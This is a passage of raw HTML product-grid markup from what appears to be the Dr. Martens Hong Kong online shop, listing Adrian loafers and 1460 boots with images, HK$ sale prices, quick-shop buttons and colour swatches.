    <img src="//drmartens.com.hk/cdn/shop/files/26805001.80.jpg?v=1747645560" alt="" srcset="//drmartens.com.hk/cdn/shop/files/26805001.80.jpg?v=1747645560&amp;width=160 160w, //drmartens.com.hk/cdn/shop/files/26805001.80.jpg?v=1747645560&amp;width=200 200w, //drmartens.com.hk/cdn/shop/files/26805001.80.jpg?v=1747645560&amp;width=280 280w, //drmartens.com.hk/cdn/shop/files/26805001.80.jpg?v=1747645560&amp;width=360 360w, //drmartens.com.hk/cdn/shop/files/26805001.80.jpg?v=1747645560&amp;width=540 540w, //drmartens.com.hk/cdn/shop/files/26805001.80.jpg?v=1747645560&amp;width=720 720w, //drmartens.com.hk/cdn/shop/files/26805001.80.jpg?v=1747645560&amp;width=900 900w" width="2000" height="2500" loading="lazy" class=" image-style--
" sizes="100vw">
  



</div><div class="grid-product__secondary-image small--hide">




  
    <img src="//drmartens.com.hk/cdn/shop/files/26805001.81.jpg?v=1747645560" alt="" srcset="//drmartens.com.hk/cdn/shop/files/26805001.81.jpg?v=1747645560&amp;width=360 360w, //drmartens.com.hk/cdn/shop/files/26805001.81.jpg?v=1747645560&amp;width=540 540w, //drmartens.com.hk/cdn/shop/files/26805001.81.jpg?v=1747645560&amp;width=720 720w, //drmartens.com.hk/cdn/shop/files/26805001.81.jpg?v=1747645560&amp;width=1000 1000w" width="2000" height="2500" loading="lazy" class="image-style--
" sizes="100vw">
  



</div></div>

      <div class="grid-item__meta">
        <div class="grid-item__meta-main"><div class="grid-product__title js-grid-product__title"><span>ADRIAN WHITE STITCH SMOOTH LEATHER SHOES</span></div></div>
          <div class="grid-item__meta-secondary">
            <div class="grid-product__price"><span class="visually-hidden">Sale price</span>
                <span class="grid-product__price--current grid-product__price--current-sale"><span aria-hidden="true">HK$1,119.20</span>
<span class="visually-hidden">HK$1,119.20</span>
</span>

                <span class="visually-hidden">Regular price</span>
                <span class="grid-product__price--original"><span aria-hidden="true">HK$1,399</span>
<span class="visually-hidden">HK$1,399</span>
</span>
<span class="grid-product__price--savings">
                  Save HK$280
                </span></div></div></div>
    </a>
    
    
  </div>
</div>
<div id="QuickShopModal-9020282798371" class="modal modal--square modal--quick-shop" data-product-id="9020282798371">
  <div class="modal__inner">
    <div class="modal__centered">
      <div class="modal__centered-content">
        <div id="QuickShopHolder-adrian-white-stitch-smooth-leather-loafers-shoes-black-26805001"></div>
      </div>

      <button type="button" class="btn btn--circle btn--icon modal__close js-modal-close">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M19 17.61l27.12 27.13m0-27.13L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>




<div
  class="grid-item grid-product  js-product-grid-item"
  data-product-handle="1460-nappa-leather-lace-up-boots-black-11822002"
  data-product-id="8274327961891"
  data-product-name="1460 Nappa Soft Leather Ankle Boots"
>
  <div class="grid-item__content"><div class="grid-product__actions medium-up--hide"><button class="btn btn--circle btn--icon quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-8274327961891 small--hide" title="Quick shop" tabindex="-1" data-handle="1460-nappa-leather-lace-up-boots-black-11822002">
              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                <path d="M18 21V13" stroke-width="1"></path>
              </svg>
              <span class="icon__fallback-text">Quick shop</span>
            </button>
<button type="button" class="text-link quick-add-btn js-quick-add-form js-modal-open-quick-add small--hide medium-up--hide" title="Add to cart" tabindex="-1">
                <span class="btn btn--circle btn--icon">
                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                    <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                    <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                    <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                    <path d="M18 21V13" stroke-width="1"></path>
                  </svg>
                  <span class="icon__fallback-text">Add to cart</span>
                </span>
              </button>
              <button type="button" class="btn text-link quick-add-btn js-quick-add-form js-modal-open-quick-add medium-up--hide" title="Add to cart" tabindex="-1">
                Add to cart
              </button></div><a href="/collections/mens-originals/products/1460-nappa-leather-lace-up-boots-black-11822002" class="grid-item__link">
      <div class="grid-product__image-wrap"><div class="grid-product__actions small--hide"><button class="btn btn--circle btn--icon quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-8274327961891 small--hide" title="Quick shop" tabindex="-1" data-handle="1460-nappa-leather-lace-up-boots-black-11822002">
                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                    <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                    <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                    <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                    <path d="M18 21V13" stroke-width="1"></path>
                  </svg>
                  <span class="icon__fallback-text">Quick shop</span>
                </button>
<button type="button" class="text-link quick-add-btn js-quick-add-form js-modal-open-quick-add small--hide medium-up--hide" title="Add to cart" tabindex="-1">
                    <span class="btn btn--circle btn--icon">
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                        <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                        <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                        <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                        <path d="M18 21V13" stroke-width="1"></path>
                      </svg>
                      <span class="icon__fallback-text">Add to cart</span>
                    </span>
                  </button>
                  <button type="button" class="btn text-link quick-add-btn js-quick-add-form js-modal-open-quick-add medium-up--hide" title="Add to cart" tabindex="-1">
                    Add to cart
                  </button></div><div class="grid-product__tags">
          
            <div class="grid-product__tag grid-product__tag--prior">
              Seasonal Sale: 30% Off
            </div>
          
</div><div
            class="grid__image-ratio grid__image-ratio--portrait">




  
    <img src="//drmartens.com.hk/cdn/shop/files/11822002.80.jpg?v=1747645930" alt="" srcset="//drmartens.com.hk/cdn/shop/files/11822002.80.jpg?v=1747645930&amp;width=160 160w, //drmartens.com.hk/cdn/shop/files/11822002.80.jpg?v=1747645930&amp;width=200 200w, //drmartens.com.hk/cdn/shop/files/11822002.80.jpg?v=1747645930&amp;width=280 280w, //drmartens.com.hk/cdn/shop/files/11822002.80.jpg?v=1747645930&amp;width=360 360w, //drmartens.com.hk/cdn/shop/files/11822002.80.jpg?v=1747645930&amp;width=540 540w, //drmartens.com.hk/cdn/shop/files/11822002.80.jpg?v=1747645930&amp;width=720 720w, //drmartens.com.hk/cdn/shop/files/11822002.80.jpg?v=1747645930&amp;width=900 900w" width="2000" height="2500" loading="lazy" class=" image-style--
" sizes="100vw">
  



</div><div class="grid-product__secondary-image small--hide">




  
    <img src="//drmartens.com.hk/cdn/shop/files/11822002.81.jpg?v=1747645930" alt="" srcset="//drmartens.com.hk/cdn/shop/files/11822002.81.jpg?v=1747645930&amp;width=360 360w, //drmartens.com.hk/cdn/shop/files/11822002.81.jpg?v=1747645930&amp;width=540 540w, //drmartens.com.hk/cdn/shop/files/11822002.81.jpg?v=1747645930&amp;width=720 720w, //drmartens.com.hk/cdn/shop/files/11822002.81.jpg?v=1747645930&amp;width=1000 1000w" width="2500" height="3125" loading="lazy" class="image-style--
" sizes="100vw">
  



</div></div>

      <div class="grid-item__meta">
        <div class="grid-item__meta-main"><div class="grid-product__title js-grid-product__title"><span>1460 Nappa Soft Leather Ankle Boots</span></div></div>
          <div class="grid-item__meta-secondary">
            <div class="grid-product__price"><span class="visually-hidden">Sale price</span>
                <span class="grid-product__price--current grid-product__price--current-sale"><span aria-hidden="true">HK$1,119.30</span>
<span class="visually-hidden">HK$1,119.30</span>
</span>

                <span class="visually-hidden">Regular price</span>
                <span class="grid-product__price--original"><span aria-hidden="true">HK$1,599</span>
<span class="visually-hidden">HK$1,599</span>
</span>
<span class="grid-product__price--savings">
                  Save HK$480
                </span></div></div></div>
    </a>
    
    
  </div>
</div>
<div id="QuickShopModal-8274327961891" class="modal modal--square modal--quick-shop" data-product-id="8274327961891">
  <div class="modal__inner">
    <div class="modal__centered">
      <div class="modal__centered-content">
        <div id="QuickShopHolder-1460-nappa-leather-lace-up-boots-black-11822002"></div>
      </div>

      <button type="button" class="btn btn--circle btn--icon modal__close js-modal-close">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M19 17.61l27.12 27.13m0-27.13L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>




<div
  class="grid-item grid-product  js-product-grid-item"
  data-product-handle="adrian-polished-smooth-leather-loafers-shoes-black-14573001"
  data-product-id="8274327798051"
  data-product-name="Adrian Polished Smooth Leather Loafers"
>
  <div class="grid-item__content"><div class="grid-product__actions medium-up--hide"><button class="btn btn--circle btn--icon quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-8274327798051 small--hide" title="Quick shop" tabindex="-1" data-handle="adrian-polished-smooth-leather-loafers-shoes-black-14573001">
              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                <path d="M18 21V13" stroke-width="1"></path>
              </svg>
              <span class="icon__fallback-text">Quick shop</span>
            </button>
<button type="button" class="text-link quick-add-btn js-quick-add-form js-modal-open-quick-add small--hide medium-up--hide" title="Add to cart" tabindex="-1">
                <span class="btn btn--circle btn--icon">
                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                    <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                    <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                    <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                    <path d="M18 21V13" stroke-width="1"></path>
                  </svg>
                  <span class="icon__fallback-text">Add to cart</span>
                </span>
              </button>
              <button type="button" class="btn text-link quick-add-btn js-quick-add-form js-modal-open-quick-add medium-up--hide" title="Add to cart" tabindex="-1">
                Add to cart
              </button></div><a href="/collections/mens-originals/products/adrian-polished-smooth-leather-loafers-shoes-black-14573001" class="grid-item__link">
      <div class="grid-product__image-wrap"><div class="grid-product__actions small--hide"><button class="btn btn--circle btn--icon quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-8274327798051 small--hide" title="Quick shop" tabindex="-1" data-handle="adrian-polished-smooth-leather-loafers-shoes-black-14573001">
                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                    <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                    <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                    <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                    <path d="M18 21V13" stroke-width="1"></path>
                  </svg>
                  <span class="icon__fallback-text">Quick shop</span>
                </button>
<button type="button" class="text-link quick-add-btn js-quick-add-form js-modal-open-quick-add small--hide medium-up--hide" title="Add to cart" tabindex="-1">
                    <span class="btn btn--circle btn--icon">
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                        <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                        <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                        <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                        <path d="M18 21V13" stroke-width="1"></path>
                      </svg>
                      <span class="icon__fallback-text">Add to cart</span>
                    </span>
                  </button>
                  <button type="button" class="btn text-link quick-add-btn js-quick-add-form js-modal-open-quick-add medium-up--hide" title="Add to cart" tabindex="-1">
                    Add to cart
                  </button></div><div class="grid-product__tags">
          
            <div class="grid-product__tag grid-product__tag--prior">
              Seasonal Sale: 20% Off
            </div>
          
</div><div
            class="grid__image-ratio grid__image-ratio--portrait">




  
    <img src="//drmartens.com.hk/cdn/shop/files/14573001.80.jpg?v=1747645936" alt="" srcset="//drmartens.com.hk/cdn/shop/files/14573001.80.jpg?v=1747645936&amp;width=160 160w, //drmartens.com.hk/cdn/shop/files/14573001.80.jpg?v=1747645936&amp;width=200 200w, //drmartens.com.hk/cdn/shop/files/14573001.80.jpg?v=1747645936&amp;width=280 280w, //drmartens.com.hk/cdn/shop/files/14573001.80.jpg?v=1747645936&amp;width=360 360w, //drmartens.com.hk/cdn/shop/files/14573001.80.jpg?v=1747645936&amp;width=540 540w, //drmartens.com.hk/cdn/shop/files/14573001.80.jpg?v=1747645936&amp;width=720 720w, //drmartens.com.hk/cdn/shop/files/14573001.80.jpg?v=1747645936&amp;width=900 900w" width="2000" height="2500" loading="lazy" class=" image-style--
" sizes="100vw">
  



</div><div class="grid-product__secondary-image small--hide">




  
    <img src="//drmartens.com.hk/cdn/shop/files/14573001.81.jpg?v=1747645936" alt="" srcset="//drmartens.com.hk/cdn/shop/files/14573001.81.jpg?v=1747645936&amp;width=360 360w, //drmartens.com.hk/cdn/shop/files/14573001.81.jpg?v=1747645936&amp;width=540 540w, //drmartens.com.hk/cdn/shop/files/14573001.81.jpg?v=1747645936&amp;width=720 720w, //drmartens.com.hk/cdn/shop/files/14573001.81.jpg?v=1747645936&amp;width=1000 1000w" width="2500" height="3125" loading="lazy" class="image-style--
" sizes="100vw">
  



</div>
<div
                  class="grid-product__color-image grid-product__color-image--8274327765283"
                  style="background-image: url(//drmartens.com.hk/cdn/shop/files/14573601.80_400x.jpg?v=1747645938);"
                >
                </div>

<div
                  class="grid-product__color-image grid-product__color-image--8274327798051"
                  style="background-image: url(//drmartens.com.hk/cdn/shop/files/14573001.80_400x.jpg?v=1747645936);"
                >
                </div>
</div>

      <div class="grid-item__meta">
        <div class="grid-item__meta-main"><div class="grid-product__title js-grid-product__title"><span>Adrian Polished Smooth Leather Loafers</span></div></div>
          <div class="grid-item__meta-secondary">
            <div class="grid-product__price"><span class="visually-hidden">Sale price</span>
                <span class="grid-product__price--current grid-product__price--current-sale"><span aria-hidden="true">HK$1,119.20</span>
<span class="visually-hidden">HK$1,119.20</span>
</span>

                <span class="visually-hidden">Regular price</span>
                <span class="grid-product__price--original"><span aria-hidden="true">HK$1,399</span>
<span class="visually-hidden">HK$1,399</span>
</span>
<span class="grid-product__price--savings">
                  Save HK$280
                </span></div></div></div>
    </a>
    
    
      <div class="grid-item__meta grid-item__meta--colors">
        <div class="grid-product__colors grid-product__colors--8274327798051">
          
<span
            class="color-swatch color-swatch--small color-swatch--black color-swatch--with-image js-color-swatch--with-image color-swatch--current-product"
            
              data-variant-id="8274327798051"
              data-variant-image="//drmartens.com.hk/cdn/shop/files/14573001.80_400x.jpg?v=1747645936"
            
            data-url="/products/adrian-polished-smooth-leather-loafers-shoes-black-14573001"
            data-default-url="/collections/mens-originals/products/adrian-polished-smooth-leather-loafers-shoes-black-14573001"
            data-product-id="8274327798051"
            aria-label="Adrian Polished Smooth Leather Loafers - Black"
            style="background-color: Black; border-radius: 0;  background-image: url(https://drmartens.com.hk/cdn/shop/files/black_50x50.png);">
            <span class="visually-hidden"></span>
          </span>
            
            
<span
                class="color-swatch color-swatch--small color-swatch-- color-swatch--with-image js-color-swatch--with-image"
                
                  data-variant-id="8274327765283"
                  data-variant-image="//drmartens.com.hk/cdn/shop/files/14573601.80_400x.jpg?v=1747645938"
                
                data-url="/products/adrian-arcadia-leather-loafers-shoes-cherry-red-14573601"
                data-default-url="/collections/mens-originals/products/adrian-polished-smooth-leather-loafers-shoes-black-14573001"
                data-product-id="8274327765283"
                aria-label="Adrian Arcadia Leather Loafers - "
                style="background-color: Cherry Red; border-radius: 0;  background-image: url(https://drmartens.com.hk/cdn/shop/files/cherry-red_50x50.png);">
                <span class="visually-hidden"></span>
              </span>
            

              </div>
      </div>
    
  </div>
</div>
<div id="QuickShopModal-8274327798051" class="modal modal--square modal--quick-shop" data-product-id="8274327798051">
  <div class="modal__inner">
    <div class="modal__centered">
      <div class="modal__centered-content">
        <div id="QuickShopHolder-adrian-polished-smooth-leather-loafers-shoes-black-14573001"></div>
      </div>

      <button type="button" class="btn btn--circle btn--icon modal__close js-modal-close">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M19 17.61l27.12 27.13m0-27.13L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>




<div
  class="grid-item grid-product  js-product-grid-item"
  data-product-handle="adrian-arcadia-leather-loafers-shoes-cherry-red-14573601"
  data-product-id="8274327765283"
  data-product-name="Adrian Arcadia Leather Loafers"
>
  <div class="grid-item__content"><div class="grid-product__actions medium-up--hide"><button class="btn btn--circle btn--icon quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-8274327765283 small--hide" title="Quick shop" tabindex="-1" data-handle="adrian-arcadia-leather-loafers-shoes-cherry-red-14573601">
              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                <path d="M18 21V13" stroke-width="1"></path>
              </svg>
              <span class="icon__fallback-text">Quick shop</span>
            </button>
<button type="button" class="text-link quick-add-btn js-quick-add-form js-modal-open-quick-add small--hide medium-up--hide" title="Add to cart" tabindex="-1">
                <span class="btn btn--circle btn--icon">
                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                    <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                    <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                    <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                    <path d="M18 21V13" stroke-width="1"></path>
                  </svg>
                  <span class="icon__fallback-text">Add to cart</span>
                </span>
              </button>
              <button type="button" class="btn text-link quick-add-btn js-quick-add-form js-modal-open-quick-add medium-up--hide" title="Add to cart" tabindex="-1">
                Add to cart
              </button></div><a href="/collections/mens-originals/products/adrian-arcadia-leather-loafers-shoes-cherry-red-14573601" class="grid-item__link">
      <div class="grid-product__image-wrap"><div class="grid-product__actions small--hide"><button class="btn btn--circle btn--icon quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-8274327765283 small--hide" title="Quick shop" tabindex="-1" data-handle="adrian-arcadia-leather-loafers-shoes-cherry-red-14573601">
                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                    <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                    <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                    <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                    <path d="M18 21V13" stroke-width="1"></path>
                  </svg>
                  <span class="icon__fallback-text">Quick shop</span>
                </button>
<button type="button" class="text-link quick-add-btn js-quick-add-form js-modal-open-quick-add small--hide medium-up--hide" title="Add to cart" tabindex="-1">
                    <span class="btn btn--circle btn--icon">
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                        <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                        <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                        <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                        <path d="M18 21V13" stroke-width="1"></path>
                      </svg>
                      <span class="icon__fallback-text">Add to cart</span>
                    </span>
                  </button>
                  <button type="button" class="btn text-link quick-add-btn js-quick-add-form js-modal-open-quick-add medium-up--hide" title="Add to cart" tabindex="-1">
                    Add to cart
                  </button></div><div class="grid-product__tags">
          
</div><div
            class="grid__image-ratio grid__image-ratio--portrait">




  
    <img src="//drmartens.com.hk/cdn/shop/files/14573601.80.jpg?v=1747645938" alt="" srcset="//drmartens.com.hk/cdn/shop/files/14573601.80.jpg?v=1747645938&amp;width=160 160w, //drmartens.com.hk/cdn/shop/files/14573601.80.jpg?v=1747645938&amp;width=200 200w, //drmartens.com.hk/cdn/shop/files/14573601.80.jpg?v=1747645938&amp;width=280 280w, //drmartens.com.hk/cdn/shop/files/14573601.80.jpg?v=1747645938&amp;width=360 360w, //drmartens.com.hk/cdn/shop/files/14573601.80.jpg?v=1747645938&amp;width=540 540w, //drmartens.com.hk/cdn/shop/files/14573601.80.jpg?v=1747645938&amp;width=720 720w, //drmartens.com.hk/cdn/shop/files/14573601.80.jpg?v=1747645938&amp;width=900 900w" width="2000" height="2500" loading="lazy" class=" image-style--
" sizes="100vw">
  



</div><div class="grid-product__secondary-image small--hide">




  
    <img src="//drmartens.com.hk/cdn/shop/files/14573601.81.jpg?v=1747645938" alt="" srcset="//drmartens.com.hk/cdn/shop/files/14573601.81.jpg?v=1747645938&amp;width=360 360w, //drmartens.com.hk/cdn/shop/files/14573601.81.jpg?v=1747645938&amp;width=540 540w, //drmartens.com.hk/cdn/shop/files/14573601.81.jpg?v=1747645938&amp;width=720 720w, //drmartens.com.hk/cdn/shop/files/14573601.81.jpg?v=1747645938&amp;width=1000 1000w" width="2500" height="3124" loading="lazy" class="image-style--
" sizes="100vw">
  



</div>
<div
                  class="grid-product__color-image grid-product__color-image--8274327765283"
                  style="background-image: url(//drmartens.com.hk/cdn/shop/files/14573601.80_400x.jpg?v=1747645938);"
                >
                </div>

<div
                  class="grid-product__color-image grid-product__color-image--8274327798051"
                  style="background-image: url(//drmartens.com.hk/cdn/shop/files/14573001.80_400x.jpg?v=1747645936);"
                >
                </div>
</div>

      <div class="grid-item__meta">
        <div class="grid-item__meta-main"><div class="grid-product__title js-grid-product__title"><span>Adrian Arcadia Leather Loafers</span></div></div>
          <div class="grid-item__meta-secondary">
            <div class="grid-product__price">
                  <span class="grid-product__price--current"><span aria-hidden="true">HK$1,399</span>
<span class="visually-hidden">HK$1,399</span>
</span>
                
</div></div></div>
    </a>
    
    
      <div class="grid-item__meta grid-item__meta--colors">
        <div class="grid-product__colors grid-product__colors--8274327765283">
          
<span
            class="color-swatch color-swatch--small color-swatch--cherry-red color-swatch--with-image js-color-swatch--with-image color-swatch--current-product"
            
              data-variant-id="8274327765283"
              data-variant-image="//drmartens.com.hk/cdn/shop/files/14573601.80_400x.jpg?v=1747645938"
            
            data-url="/products/adrian-arcadia-leather-loafers-shoes-cherry-red-14573601"
            data-default-url="/collections/mens-originals/products/adrian-arcadia-leather-loafers-shoes-cherry-red-14573601"
            data-product-id="8274327765283"
            aria-label="Adrian Arcadia Leather Loafers - Cherry Red"
            style="background-color: Cherry Red; border-radius: 0;  background-image: url(https://drmartens.com.hk/cdn/shop/files/cherry-red_50x50.png);">
            <span class="visually-hidden"></span>
          </span>
              
            
            
<span
                class="color-swatch color-swatch--small color-swatch-- color-swatch--with-image js-color-swatch--with-image"
                
                  data-variant-id="8274327798051"
                  data-variant-image="//drmartens.com.hk/cdn/shop/files/14573001.80_400x.jpg?v=1747645936"
                
                data-url="/products/adrian-polished-smooth-leather-loafers-shoes-black-14573001"
                data-default-url="/collections/mens-originals/products/adrian-arcadia-leather-loafers-shoes-cherry-red-14573601"
                data-product-id="8274327798051"
                aria-label="Adrian Polished Smooth Leather Loafers - "
                style="background-color: Black; border-radius: 0;  background-image: url(https://drmartens.com.hk/cdn/shop/files/black_50x50.png);">
                <span class="visually-hidden"></span>
              </span>
            
</div>
      </div>
    
  </div>
</div>
<div id="QuickShopModal-8274327765283" class="modal modal--square modal--quick-shop" data-product-id="8274327765283">
  <div class="modal__inner">
    <div class="modal__centered">
      <div class="modal__centered-content">
        <div id="QuickShopHolder-adrian-arcadia-leather-loafers-shoes-cherry-red-14573601"></div>
      </div>

      <button type="button" class="btn btn--circle btn--icon modal__close js-modal-close">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M19 17.61l27.12 27.13m0-27.13L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>




<div
  class="grid-item grid-product  js-product-grid-item"
  data-product-handle="1460-smooth-leather-lace-up-boots-black-10072004"
  data-product-id="8274327437603"
  data-product-name="1460 Smooth Leather Ankle Boots"
>
  <div class="grid-item__content"><div class="grid-product__actions medium-up--hide"><button class="btn btn--circle btn--icon quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-8274327437603 small--hide" title="Quick shop" tabindex="-1" data-handle="1460-smooth-leather-lace-up-boots-black-10072004">
              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                <path d="M18 21V13" stroke-width="1"></path>
              </svg>
              <span class="icon__fallback-text">Quick shop</span>
            </button>
<button type="button" class="text-link quick-add-btn js-quick-add-form js-modal-open-quick-add small--hide medium-up--hide" title="Add to cart" tabindex="-1">
                <span class="btn btn--circle btn--icon">
                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                    <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                    <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                    <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                    <path d="M18 21V13" stroke-width="1"></path>
                  </svg>
                  <span class="icon__fallback-text">Add to cart</span>
                </span>
              </button>
              <button type="button" class="btn text-link quick-add-btn js-quick-add-form js-modal-open-quick-add medium-up--hide" title="Add to cart" tabindex="-1">
                Add to cart
              </button></div><a href="/collections/mens-originals/products/1460-smooth-leather-lace-up-boots-black-10072004" class="grid-item__link">
      <div class="grid-product__image-wrap"><div class="grid-product__actions small--hide"><button class="btn btn--circle btn--icon quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-8274327437603 small--hide" title="Quick shop" tabindex="-1" data-handle="1460-smooth-leather-lace-up-boots-black-10072004">
                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                    <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                    <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                    <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                    <path d="M18 21V13" stroke-width="1"></path>
                  </svg>
                  <span class="icon__fallback-text">Quick shop</span>
                </button>
<button type="button" class="text-link quick-add-btn js-quick-add-form js-modal-open-quick-add small--hide medium-up--hide" title="Add to cart" tabindex="-1">
                    <span class="btn btn--circle btn--icon">
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                        <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                        <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                        <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                        <path d="M18 21V13" stroke-width="1"></path>
                      </svg>
                      <span class="icon__fallback-text">Add to cart</span>
                    </span>
                  </button>
                  <button type="button" class="btn text-link quick-add-btn js-quick-add-form js-modal-open-quick-add medium-up--hide" title="Add to cart" tabindex="-1">
                    Add to cart
                  </button></div><div class="grid-product__tags">
          
</div><div
            class="grid__image-ratio grid__image-ratio--portrait">




  
    <img src="//drmartens.com.hk/cdn/shop/files/10072004.80.jpg?v=1747645945" alt="" srcset="//drmartens.com.hk/cdn/shop/files/10072004.80.jpg?v=1747645945&amp;width=160 160w, //drmartens.com.hk/cdn/shop/files/10072004.80.jpg?v=1747645945&amp;width=200 200w, //drmartens.com.hk/cdn/shop/files/10072004.80.jpg?v=1747645945&amp;width=280 280w, //drmartens.com.hk/cdn/shop/files/10072004.80.jpg?v=1747645945&amp;width=360 360w, //drmartens.com.hk/cdn/shop/files/10072004.80.jpg?v=1747645945&amp;width=540 540w, //drmartens.com.hk/cdn/shop/files/10072004.80.jpg?v=1747645945&amp;width=720 720w, //drmartens.com.hk/cdn/shop/files/10072004.80.jpg?v=1747645945&amp;width=900 900w" width="2000" height="2500" loading="lazy" class=" image-style--
" sizes="100vw">
  



</div><div class="grid-product__secondary-image small--hide">




  
